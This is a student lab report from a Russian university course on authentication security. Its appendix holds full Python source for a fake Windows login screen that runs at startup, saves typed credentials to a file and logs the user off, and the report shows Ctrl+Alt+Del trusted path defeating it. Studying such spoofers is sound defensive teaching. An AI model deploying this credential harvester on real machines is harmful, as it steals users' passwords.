Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт компьютерных наук и кибербезопасности

ЛАБОРАТОРНАЯ РАБОТА № 11

«Механизм аутентификации пользователей»

по дисциплине «Основы информационной безопасности»

Выполнили
студенты гр. 5151003/40002 Библив А.И.
<подпись> Михайлич М. И.

Старший Орел Е. М.
Преподаватель
<подпись>

Санкт-Петербург
2025

Цель работы
Получить навыки защиты информационных систем путем проверки подлинности пользователей, исследование проблемы подмены механизма аутентификации в операционной системе Windows.

Постановка задачи
Во избежание потери информации и нарушения работоспособности используемых систем все действия следует выполнять в виртуальной среде.
- Включить отображение logon – диалога при загрузке операционной системы Windows, для этого необходимо выполнить следующие действия:
в меню «Пуск» в строке поиска набрать и запустить оснастку secpol.msc;
в появившейся оснастке выбрать раздел «Локальные политики/Параметры безопасности»;
в окне справа для параметра «Интерактивный вход в систему: не отображать последнее имя пользователя» установить значение «Включен»;
Таким образом, после перезагрузки система будет выводить классическое окно ввода учетных данных.
- Разработать программу, имитирующую logon – диалог в операционной системе Windows.
Программа-имитатор должна автоматически загружаться при входе пользователя в систему (например, из автозагрузки). Программа должна обновлять и проверять при запуске ключ в реестре, определенный разработчиком программы, так, чтобы запускаться через раз (в ином случае пользователь никогда не сможет зайти в систему). При запуске программа должна скрывать от пользователя интерфейс рабочего стола и выводить сообщение об ошибке. После закрытия пользователем сообщения об ошибке программа должна выводить logon – диалог, функционально идентичный logon – диалогу Windows: ввод логина и пароля пользователя. Программа должна перехватывать и сохранять в файле, известном разработчику программы, введенные пользователем логин и пароль, выводить сообщение о том, что пользователем указаны неверные данные, вызывать функцию «ExitWindowsEx(EWX_LOGOFF, 0)» для завершения пользовательского сеанса.
- Запустить разработанную программу – имитатор. Получить учетные данные, сохраненные программой.
- Включить механизм доверенного пути в системе Windows. Для этого необходимо выполнить следующие действия:
в меню «Пуск» в строке поиска набрать и запустить оснастку secpol.msc;
в появившейся оснастке выбрать раздел «Локальные политики/Параметры безопасности»;
в окне справа для параметра «Интерактивный вход в систему: не требовать нажатия CTRL+ALT+DEL» установить значение «Отключен».
Таким образом, после перезагрузки система будет выводить рабочий стол с приглашением пользователю нажать комбинацию клавиш Ctrl+Alt+del для запуска механизма доверенного пути.
- Снова перезагрузить операционную и выполнить вход в систему. Дождаться появления рабочего стола аутентификации, нажать комбинацию клавиш Ctrl+Alt+del для запуска механизма доверенного пути и убедиться, что вход выполнен с помощью штатных средств операционной системы.

Теоретические исследования
В защищенной системе каждый пользователь должен быть известен и представлен в виде зарегистрированной системной сущности. В начале рабочего сеанса пользователь должен подтвердить свою идентичность системному представлению путем ввода своих учетных данных (логина и пароля). В этой связи проверка пользователя включает два этапа:
идентификацию – присвоение субъектам и объектам системы уникальных идентификаторов;
аутентификацию – проверку заявленного соответствия, то есть того, что пользователь является именно тем, за кого он себя выдает.
В такой системе возникают проблемы безопасности, связанные с тем, что в случае, когда некто посторонний получает доступ к логину и паролю, он получает доступ к информации, владеть которой не должен. Кроме того, если пользователь отходит от компьютера, не закончив сеанс работы, то другой пользователь может воспользоваться этим и совершить вредоносные действия, используя для этого чужую учетную запись. Данная угроза устраняется путем периодической аутентификации через определенные интервалы времени.
Основные проблемы безопасности при аутентификации:
- Угадывание пароля.
- Методы угадывания: 1) полный перебор – наиболее эффективный метод. От полного перебора не защищен ни один пароль, однако, для нахождения правильного пароля требуется значительное время; 2) интеллектуальный поиск – метод, позволяющий оптимизировать полный перебор за счет использования начальной информации о пользователе.
- Способы противодействия: 1)изменение пароля, предлагаемого по умолчанию; 2) регулярное изменение пароля; 3) увеличение длины и сложности пароля. В пароле следует использовать как можно больше различных цифр, букв разных алфавитов и регистров, специальных символов; использование утилит проверки и генерации паролей. Такие утилиты оценивают стойкость пароля к словарной атаке (перебору слов); 4) ограничение числа попыток ввода пароля. В этом случае программы перебора паролей становятся неэффективными.
- Компрометация файла паролей.
- Введенный пароль обычно сопоставляется с данными, которые хранятся в системном файле на диске. Если злоумышленнику удастся получить доступ к этому файлу, то он сможет узнать пароли всех пользователей системы. Способы противодействия: 1) использование хэш-функций – вычисление по паролю некоторого значения, которое является результатом вычисления необратимой функцией от пароля, и сравнение со значением, хранящимся в файле. При этом пароль нельзя получить, вычислив обратную функцию. Недостаток этого метода заключается в том, что можно подобрать такой пароль, что значение, вычисленное для него, будет совпадать с исходным; 2) контроль доступа – запрет на запись в файл паролей; 3) использование криптовставки – например, добавление некоторой константы хэш-функции. Не зная ее, злоумышленник не сможет подобрать пароль методом перебора.
- Подмена подсистемы идентификации/аутентификации.
Когда пользователь входит в систему, он вводит имя и пароль и
попадает в так называемый logon-процесс. У пользователя нет возможности определить, в какой программный модуль или процесс на самом деле передаются вводимые учетные данные. Между пользователем и logon-процессом злоумышленник может вставить «прослойку» – программу ложного логина (fake login). Эта программа должна активироваться при наступлении какого-либо события, например, входа в систему. Учетные данные, вводимые пользователем, попадают в программу ложного логина, которая их сохраняет, после чего, например, сообщает, что ввод неправильный и вызывает настоящий logon-процесс. Способы противодействия: 1) система сообщает пользователю количество оставшихся попыток ввода пароля. Пользователь может определить, что введенные данные до системы не дошли, и предпринять защитные меры; взаимная аутентификация – при выполнение каких-либо действий система должна называть себя, показывая, что пароль вводится верно.
Системный процесс WinLogon, отвечающий в операционной система Windows за аутентификацию пользователей, имеет свой собственный рабочий стол – рабочий стол аутентификации. Никакой другой процесс, в том числе имитирующий его, не имеет доступа к рабочему столу аутентификации и не может расположить на нем свое окно. После запуска операционной системы на экран компьютера выводится начальное окно рабочего стола аутентификации, содержащее указание нажать на клавиатуре комбинацию клавиш Ctrl+Alt+Del (механизм «Доверенного пути» – пример взаимной аутентификации системы и пользователя). Сообщение о нажатии этих клавиш передается только системному процессу WinLogon, а для остальных процессов, в частности для всех прикладных программ, их нажатие происходит незаметно. Далее производится переключение на другое, так называемое регистрационное окно рабочего стола аутентификации. В нем размещается приглашение пользователю ввести свое имя и пароль, которые будут проверены процессом WinLogon. Диалог-имитатор может попытаться воспроизвести не начальное окно рабочего стола аутентификации, а регистрационное окно-приглашение, где вводятся учетные данные пользователя. Однако по прошествии небольшого интервала времени и при отсутствии в системе программ-имитаторов регистрационное окно автоматически заменяется на начально, если пользователь не предпринимает никаких попыток зарегистрироваться в системе.

Ход работы
- Включение отображения logon-диалога при загрузке Windows:
- Открыть редактор локальной политики безопасности:
нажать «Win+R», ввести «secpol.msc» → Enter.

Рисунок 1 - выбор необходимых настроек в secpol.msc
- Настройка параметра безопасности:
необходимо перейти в раздел «Локальные политики» → «Параметры безопасности». В параметре «Интерактивный вход в систему: не отображать последнее имя пользователя» установить значение «Включен».
- Проверка изменений:
перезагрузить компьютер. Далее необходимо убедиться в том, что система больше не показывает последний использованный логин.
- Разработка программы-имитатора logon-диалога:
- Анализ кода программы:
программа написана на Python (см. приложение А) с использованием таких библиотек, как tkinter – для графического интерфейса, winreg – для работы с реестром и библиотекой ctypes – для системных вызовов.
- Основные функции:
проверка реестра (check_registry_key()): эта функция создает/проверяет ключ «HKEY_CURRENT_USER\Software\Win7Login». Чередует значения 0 и 1 для запуска через раз:
- Создание fake-окна (Windows7LoginScreen):
полноэкранное окно без рамок «overrideredirect=True». Загружает фоновое изображение и иконку пользователя из base64.
- Сохранение данных (login()):
при вводе логина и пароля записывает их в файл «C:\Users\User\log.txt».
- Блокировка системы:
завершает «explorer.exe», скрывая рабочий стол. Вызывает «ExitWindowsEx(0, 0)» для выхода из системы.
- Запуск программы:
добавить в автозагрузку: скопировать «.exe» в папку «C:\Users\<user>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup».

Рисунок 2 - директория автозагрузки с программой
- Проверка работы:
перезагрузить ПК. При первом запуске программа активируется, при втором – пропускается.

Рисунок 3 - программа-имитатор
- Получение учетных данных:
- Ввод текстовых данных:
в fake-окне ввести логин (user) и пароль (admin).
- Проверить файл «log.txt»:
открыть файл (в данном случае C:\Users\User\log.txt). Убедиться, что данные записаны в формате «Username: user, Password: admin».

Рисунок 4 - текстовый файл созданный иммитатором и данные в нем

- Включение механизма доверенного пути (Ctrl+Alt+Del):
открыть «secpol.msc» (как в п. 1). Найти «Интерактивный вход в систему: не требовать нажатия CTRL+ALT+DEL». Установить «Отключен».
- Проверка:
перезагрузить ПК. Убедиться, что теперь система требует «Ctrl+Alt+Del» перед вводом пароля.
- Проверка работы механизма доверенного пути:
- попытка входа:
после перезагрузки система показывает стандартный экран блокировки. Нажать «Ctrl+Alt+Del» и появиться настоящий экран входа.
- проверка процессов:
открыть Диспетчер задач «Ctrl+Shift+Esc». Убедиться, что работает «explorer.exe» (нормальный рабочий стол). Нет процессов программы-имитатора.

Рисунок 5 - проверка работы механизма доверенного пути

контрольные вопросы
- Что такое аутентификация? Чем она отличается от идентификации?
- Какие основные угрозы направлены на систему аутентификации в операционной системе Windows?
- Какие существуют основные методы противодействия угрозам системе аутентификации?
- Опишите работу механизма доверенного пути в операционной систем Windows? В чем ее отличия от реализации механизма доверенного пути в Unix – системах?
- Сколько вариантов необходимо перебрать, чтобы гарантированно определить пароль пользователя, состоящих из 6-ти цифр? Как изменится это число, если дополнительно использовать латинские буквы?
Ответы:
- Аутентификация – это процесс проверки подлинности пользователя или системы, подтверждающий, что он действительно является тем, за кого себя выдает (например, с помощью пароля или биометрии).
Идентификация – это процесс распознавания пользователя по его уникальному идентификатору (например, логину или email), без проверки его подлинности. Различие:
- аутентификация отвечает на вопрос «Вы действительно тот, за кого себя выдаете?» (например, проверка пароля);
- идентификация отвечает на вопрос «Кто вы?» (например, ввод логина).
- Основные угрозы включают:
- перебор паролей – автоматизированный подбор паролей;
- фишинг – обман пользователей для кражи учетных данных;
- кейлоггинг – перехват ввода пароля с клавиатуры;
- подмена экрана входа – обход аутентификации через уязвимости.
- Основные методы защиты:
- сложные пароли – минимальная длина, использование специальных символов, цифр;
- многофакторная аутентификация – комбинация пароля, sms, биометрии;
- блокировка учетной записи после нескольких неудачных попыток входа;
- ограничение прав доступа – принцип минимальных привилегий.
- Доверенный путь – это защищенный механизм, гарантирующий, что ввод учетных данных происходит напрямую в ОС, без перехвата вредоносного ПО. В Windows:
- реализован через комбинацию Ctrl+Alt+Del (Secure Attention Sequence, SAS). Это прерывание обрабатывается только ядром системы, блокируя подмену экрана входа. Используется перед вводом пароля, чтобы убедиться, что диалог входа подлинный.
В Unix – системах:
- обычно используется виртуальная консоль или графический менеджер входа (GDM, LightDM), но нет единого стандартного механизма, как SAS в Windows.
Различия:
- Windows имеет строго определенный аппаратно-программный механизм (SAS), тогда как в Unix подходы различаются. В Unix больше гибкости, но меньше стандартизации в защите от подмены экрана входа.
- Пароль из 6-ти цифр:
- каждая цифра может быть от 0 до 9 (10 вариантов);
- общее количество комбинаций: 10⁶ = 1 000 000.
Пароль из 6 символов (цифры + латинские буквы):
- латинских букв 26 (строчные или прописные, зависит от регистра);
- если только строчные или только прописные: 26 + 10 = 36 вариантов на символ;
- общее количество комбинаций: 36⁶ = 2 176 782 336;
- если учитываются и строчные, и прописные: 26 * 2 + 10 = 62 варианта;
- тогда комбинаций: 62⁶ = 56 800 235 584.

Вывод
В ходе выполнения работы были успешно исследованы механизмы аутентификации в операционной системе Windows. На первом этапе мы модифицировали параметры безопасности, отключив отображение последнего имени пользователя при входе в систему, что повысило уровень конфиденциальности. Основным результатом работы стала разработка программы-имитатора экрана входа, которая продемонстрировала потенциальную уязвимость системы - возможность перехвата учетных данных через поддельное окно аутентификации. Программа успешно реализовала функционал по скрытию интерфейса системы, имитации диалога входа и сохранению введенных данных. Экспериментально подтверждено, что без дополнительных мер защиты система подвержена подобным атакам. В качестве контрмеры был активирован механизм доверенного пути (Ctrl+Alt+Del), который эффективно блокирует работу имитатора, обеспечивая запуск только подлинного окна ввода пароля на уровне операционной системы. Работа наглядно показала важность правильной настройки политик безопасности и необходимость обучения пользователей распознаванию потенциальных угроз. Полученные результаты подтверждают, что комплексный подход к безопасности, включающий как технические меры защиты, так и повышение осведомленности пользователей, является необходимым условием для предотвращения несанкционированного доступа к системе.

Приложение А
import tkinter as tk
import base64
from tkinter import messagebox
from PIL import Image, ImageTk
import os
import io
import winreg
import ctypes
import subprocess
import sys
from screeninfo import get_monitors

class Windows7LoginScreen:
def __init__(self):
self.root = tk.Tk()
self.root.title("Windows 7 Login")
self.root.attributes('-fullscreen', True)
# self.root.overrideredirect(True)
self.root.attributes('-topmost', True)

# Получаем размеры экрана
self.screen_width = 0
self.screen_height = 0
for monitor in get_monitors():
self.screen_width = monitor.width
self.screen_height = monitor.height
break # Используем первый монитор
self.root.geometry(f"{self.screen_width}x{self.screen_height}")

# Загружаем фоновое изображение
self.bg_photo = None # Сохраняем ссылку как атрибут класса
self.load_background()

# Создаем основной интерфейс
self.create_login_ui()

# Привязываем клавишу Escape
# self.root.bind("<Escape>", lambda e: self.close_window())

def on_entry_clickU(self, event):
if self.username_entry.get() == "user name":
self.username_entry.delete(0, tk.END)
self.username_entry.config(fg="black")
if self.password_entry.get() == "":
self.password_entry.insert(0, "password")
self.password_entry.config(fg="grey", show="")

def on_focus_outU(self, event):
if self.username_entry.get() == "":
self.username_entry.insert(0, "user name")
self.username_entry.config(fg="grey")

def on_entry_clickP(self, event):
if self.password_entry.get() == "password":
self.password_entry.delete(0, tk.END)
self.password_entry.config(fg="black", show="•")

def on_focus_outP(self, event):
if self.password_entry.get() == "":
self.password_entry.insert(0, "password")
self.password_entry.config(fg="grey", show="")

def load_background(self):
try:
bg_image = Image.open("C\\Users\\User\\background.png")
bg_image = bg_image.resize((self.screen_width, self.screen_height), Image.Resampling.LANCZOS)
self.bg_photo = ImageTk.PhotoImage(bg_image)
self.bg_label = tk.Label(
self.root,
image=self.bg_photo
)
self.bg_label.place(x=0, y=0, relwidth=1, relheight=1)
print("Фоновое изображение установлено") # Для отладки
except Exception as e:
print(f"Ошибка загрузки фона: {e}")
def create_login_ui(self):
"""Создание интерфейса входа в стиле Windows 7"""
# Загружаем иконку пользователя
try:
icon_image = Image.open("C:\\Users\\User\\icon.png")
icon_image = icon_image.resize((150, 150), Image.Resampling.LANCZOS)
self.user_icon = ImageTk.PhotoImage(icon_image)

self.icon_label = tk.Label(
self.root,
image=self.user_icon
)
self.icon_label.place(relx=0.52, rely=0.38, anchor="center")
except Exception as e:
print(f"Ошибка загрузки иконки: {e}")

# Поля ввода
self.username_entry = tk.Entry(
self.root,
width=25,
font=("Segoe UI", 11),
bg="white",
fg="grey"
)
self.username_entry.place(relx=0.4, rely=0.5, width=220, height=20)
self.username_entry.insert(0, "user name")
self.username_entry.bind("<FocusIn>", self.on_entry_clickU)
self.username_entry.bind("<FocusOut>", self.on_focus_outU)

self.password_entry = tk.Entry(
self.root,
width=25,
font=("Segoe UI", 11),
bg="white",
fg="grey",
show=""
)
self.password_entry.place(relx=0.4, rely=0.53, width=220, height=20)
self.password_entry.insert(0, "password")
self.password_entry.bind("<FocusIn>", self.on_entry_clickP)
self.password_entry.bind("<FocusOut>", self.on_focus_outP)
self.password_entry.bind("<Return>", lambda e: self.login())

# Кнопки
login_btn = tk.Button(
self.root,
text="➜",
font=("Segoe UI", 11),
bg="blue",
fg="white",
command=self.login
)
login_btn.place(relx=0.61, rely=0.53, width=25, height=20)
shutdown_btn = tk.Button(
self.root,
text="X",
font=("Segoe UI", 11, "bold"),
bg="red",
fg="black",
command=self.shutdown
)
shutdown_btn.place(relx=0.9, rely=0.9, width=40, height=40)

def login(self):
"""Обработка попытки входа"""
username = self.username_entry.get()
password = self.password_entry.get()

# Игнорируем placeholder-значения
if username == "user name":
username = ""
if password == "password":
password = ""

if password:
with open("C:\\Users\\User\\log.txt", "a") as f:
f.write(f"Username: {username}, Password: {password}\n")
self.incorrectlog()

def incorrectlog(self):
messagebox.showerror(title="Error", message="Incorrect username or password!")
self.shutdown()

def shutdown(self):
"""Завершение работы системы"""
try:
ctypes.windll.user32.ExitWindowsEx(0, 0)
except Exception as e:
print(f"Ошибка при попытке выключения: {e}")
self.close_window()

def close_window(self):
"""Закрытие окна"""
self.root.destroy()

def run(self):
"""Запуск приложения"""
self.root.mainloop()
def check_registry_key():
"""Проверка и изменение ключа реестра"""
REG_PATH = r"Software\\Win7Login"

try:
+# Создаем ключ, если его нет
key = winreg.CreateKey(winreg.HKEY_CURRENT_USER, REG_PATH)
winreg.CloseKey(key)

# Получаем текущее значение
try:
with winreg.OpenKey(winreg.HKEY_CURRENT_USER, REG_PATH, 0, winreg.KEY_READ) as reg_key:
value, _ = winreg.QueryValueEx(reg_key, "key")
except FileNotFoundError:
value = 0

# Инвертируем значение
new_value = 1 if value == 0 else 0

# Записываем новое значение
with winreg.OpenKey(winreg.HKEY_CURRENT_USER, REG_PATH, 0, winreg.KEY_WRITE) as reg_key:
winreg.SetValueEx(reg_key, "key", 0, winreg.REG_DWORD, new_value)

# Запускаем explorer только при определенном условии
if new_value == 0:
subprocess.Popen("C:\\Windows\\explorer.exe")

return new_value

except Exception as e:
print(f"Ошибка реестра: {e}")
return 0

if __name__ == "__main__":
# Раскомментируйте следующие строки, если хотите использовать проверку реестра
state = check_registry_key()
if state == 1:
app = Windows7LoginScreen()
app.run()

